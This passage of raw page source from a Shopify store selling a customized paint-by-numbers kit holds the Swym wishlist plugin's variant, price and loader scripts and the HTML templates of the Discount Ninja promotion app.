src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/chris_mel.jpg\" width=\"250\" height=\"250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/chris_mel.jpg?v=1648779331\" data-files=\"chris_mel.jpg\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2019\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?crop=center\u0026height=620\u0026v=1749625566\u0026width=620";
      

        SwymProductVariants[39565175554111] = {
          empi: window.SwymProductInfo.product.id,epi:39565175554111,
          dt: "Customized Paint By Numbers Kit",
          du: "https://homecraftology.com/products/customized-paint-by-numbers-kit",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?crop=center\u0026height=620\u0026v=1749625566\u0026width=620" ,
          stk:  1 ,
          pr: 3999/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "30x40cm \/ 12x16\" \/ No Frame" : 39565175554111}]
        };
        SwymProductVariants[39565175488575] = {
          empi: window.SwymProductInfo.product.id,epi:39565175488575,
          dt: "Customized Paint By Numbers Kit",
          du: "https://homecraftology.com/products/customized-paint-by-numbers-kit",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?crop=center\u0026height=620\u0026v=1749625566\u0026width=620" ,
          stk:  1 ,
          pr: 5199/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "30x40cm \/ 12x16\" \/ With DIY Frame" : 39565175488575}]
        };
        SwymProductVariants[39706188349503] = {
          empi: window.SwymProductInfo.product.id,epi:39706188349503,
          dt: "Customized Paint By Numbers Kit",
          du: "https://homecraftology.com/products/customized-paint-by-numbers-kit",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?crop=center\u0026height=620\u0026v=1749625566\u0026width=620" ,
          stk:  1 ,
          pr: 4399/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "40x50cm \/ 16x20\" \/ No Frame" : 39706188349503}]
        };
        SwymProductVariants[39706188415039] = {
          empi: window.SwymProductInfo.product.id,epi:39706188415039,
          dt: "Customized Paint By Numbers Kit",
          du: "https://homecraftology.com/products/customized-paint-by-numbers-kit",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?crop=center\u0026height=620\u0026v=1749625566\u0026width=620" ,
          stk:  1 ,
          pr: 5599/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "40x50cm \/ 16x20\" \/ With DIY Frame" : 39706188415039}]
        };
        SwymProductVariants[39706188382271] = {
          empi: window.SwymProductInfo.product.id,epi:39706188382271,
          dt: "Customized Paint By Numbers Kit",
          du: "https://homecraftology.com/products/customized-paint-by-numbers-kit",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?crop=center\u0026height=620\u0026v=1749625566\u0026width=620" ,
          stk:  1 ,
          pr: 7599/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "50x65cm \/ 20x26\" \/ No Frame" : 39706188382271}]
        };
        SwymProductVariants[39706188447807] = {
          empi: window.SwymProductInfo.product.id,epi:39706188447807,
          dt: "Customized Paint By Numbers Kit",
          du: "https://homecraftology.com/products/customized-paint-by-numbers-kit",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?crop=center\u0026height=620\u0026v=1749625566\u0026width=620" ,
          stk:  1 ,
          pr: 6799/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "50x65cm \/ 20x26\" \/ With DIY Frame" : 39706188447807}]
        };window.SwymProductInfo.currentVariant = 39565175554111;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Customized Paint By Numbers Kit", du: "https://homecraftology.com/products/customized-paint-by-numbers-kit",
        ct: window.SwymProductInfo.product.type, pr: 3999/100,
        iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?crop=center\u0026height=620\u0026v=1749625566\u0026width=620" , 
        variants: [{ "30x40cm \/ 12x16\" \/ No Frame" : 39565175554111 }],
        stk:  1 
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "IsKc1OVn5\/PoeZWG8pORix5CDB6p4el53SfK6QZ3fis=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"global":"2025-02-11T04:06:48.108Z","127490555967":"2025-11-19T04:47:31.042Z","132718723135":"2025-09-25T07:47:27.129Z","132718952511":"2025-07-21T05:30:26.959Z","126822678591":"2025-07-03T03:23:44.394Z","126085529663":"2025-08-31T23:22:51.171Z","editor":"2025-11-07T21:40:39.824Z","126896930879":"2025-05-09T11:14:47.030Z","128361660479":"2025-05-14T05:50:16.970Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-AM1d2SGtNaFVPZEpCR__13027630495364635475" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: limoniapps-discountninja-stickybar --><script type="text/template" id="limoniapps-discountninja-stickybar-template">
	<div class="limoniapps-sticky-bar-wrapper">
		<div class="limoniapps-sticky-bar [[FLAGS]]" data-token="[[TOKEN]]">
			<div class="limoniapps-box" style="min-height:[[HEIGHT]]px">
				<a class="limoniapps-poweredby limoniapps-stickybar-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-content [[WIDTH]]" style="min-height:[[HEIGHT]]px">
					<div class="limoniapps-col-image" style="min-width:[[HEIGHT]]px;min-height:[[HEIGHT]]px">
						<div class="limoniapps-image"></div>
					</div>
					<div class="limoniapps-col-info" [[LINK=""]]>
						<div class="limoniapps-info">
							<div class="limoniapps-message limoniapps-message-body">[[BODY]]</div>
							<div class="limoniapps-message limoniapps-message-timerfooter">[[TIMER_FOOTER]]</div>
						</div>
						<div class="limoniapps-col-actions">
							<div class="limoniapps-action button1">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON1_STYLE]] [[ACTIONBUTTON1_SIZE]]" data-action="[[ACTIONBUTTON1_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1_LABEL]]</div>
								</button>
							</div>
							<div class="limoniapps-action button2">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON2_STYLE]] [[ACTIONBUTTON2_SIZE]]" data-action="[[ACTIONBUTTON2_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2_LABEL]]</div>
								</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-notification --><script type="text/template" id="limoniapps-discountninja-notification-template">
	<span class="limoniapps-offercount-minimized [[OFFERCOUNT_FLAGS]]" data-token="[[TOKEN]]"></span>
	<div data-notify="container" class="limoniapps-notification [[FLAGS]]" role="alert">
		<span class="limoniapps-offercount"></span>
		<div class="limoniapps-box">
			<div class="limoniapps-notification-buttons">
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-minimize">
					<div class="limoniapps-minimize-min maximized">
						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g>
								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
					<div class="limoniapps-minimize-max minimized">
						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g class="limoniapps-svg-notification-arrow-up">
								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
				</div>
			</div>
			<div class="limoniapps-col-image maximized">
				<div class="limoniapps-image"></div>
			</div>
			<div class="limoniapps-col-info">
				<div class="limoniapps-title maximized">
					<span class="text-wrapper">[[HEADER]]</span>
				</div>
				<div class="limoniapps-title minimized">
					<span class="text-wrapper">[[MINIMIZED]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-body maximized">
					<span class="text-wrapper">[[BODY]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-footer maximized">
					<span class="text-wrapper">[[FOOTER]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-timerfooter maximized">
					<span class="text-wrapper">[[TIMER_FOOTER]]</span>
				</div>
				<a class="limoniapps-poweredby limoniapps-notify-poweredby limoniapps-poweredby-hidden maximized" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-discountninja-notification-item-template">
	<div class="limoniapps-body-item" data-offer-token="[[TOKEN]]">
		<div class="limoniapps-col-info">
			<div class="limoniapps-image"></div>
		</div>
		<span class="text-wrapper">[[TEXT]]</span>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-popup --><script type="text/template" id="limoniapps-discountninja-popup-template">
	<div data-token="[[TOKEN]]" class="limoniapps-popup limoniapps-size-[[SIZE]] limoniapps-overlay-[[BACKGROUNDOVERLAY]] limoniapps-shape-[[SHAPE]] limoniapps-align-[[CONTENTALIGNMENTHORIZONTAL]] limoniapps-action-[[BUTTONPLACEMENT]] limoniapps-content-[[CONTENTALIGNMENTVERTICAL]]">
		<div class="limoniapps-popup-vertical-alignment-helper">
			<div class="limoniapps-popup-vertical-align-center">
				<div class="limoniapps-content">
					<div class="limoniapps-content-inner">
						<a class="limoniapps-close" data-notify="dismiss">
							<div class="limoniapps-close-x">×</div>
						</a>
						<div class="limoniapps-body">
							<a class="limoniapps-poweredby limoniapps-popup-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
							<div class="limoniapps-box">
								<div class="limoniapps-message-header-row">
									<div class="limoniapps-message-header">[[HEADER]]</div>
								</div>
								<div class="limoniapps-message-body-row">
									<div class="limoniapps-message-body">[[BODY]]</div>
								</div>
								<div class="limoniapps-message-footer-row">
									<div class="limoniapps-message-footer">[[FOOTER]]</div>
								</div>
							</div>
							<div class="limoniapps-footer-inner">
								<div class="limoniapps-action">
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
									</button>
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
									</button>
								</div>
								<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
							</div>
						</div>
					</div>
					<div class="limoniapps-footer-outer">
						<div class="limoniapps-action">
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
							</button>
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
							</button>
						</div>
						<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-badge --><script type="text/template" id="limoniapps-discountninja-badge-template">
	<div class="limoniapps-discountninja-badge [[DASH]] [[SIZE]] [[POSITION]]" dir="ltr" data-style="[[STYLE]]" data-token="[[TOKEN]]">
		<div class="limoniapps-discountninja-badge-inner">
			<div class="limoniapps-discountninja-badge-inner-border">[[TEXT]]</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-promotionsummary --><script type="text/template" id="limoniapps-promotionsummary-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-table" data-token="ALL-TOKENS">
		<div class="limoniapps-discountninja-subtotalcomment-summary-header" style="[[SHOWHEADER]]">[[HEADER]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-body" style="[[SHOWBODY]]">[[BODY]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-promotioncodefield" style="[[SHOWPROMOTIONCODEFIELD]]"></div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-footer" style="[[SHOWFOOTER]]">
			<div style="[[SHOWLEGACYFOOTER]]">
				[[FOOTER]]
			</div>
			<div class="limoniapps-discountninja-cartsummary-table" style="[[SHOWNEWFOOTER]]">
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-subtotal" style="[[SHOWSUBTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-subtotal-label">[[SUBTOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-subtotal-amount">[[SUBTOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discount" style="[[SHOWTOTALDISCOUNT]]">
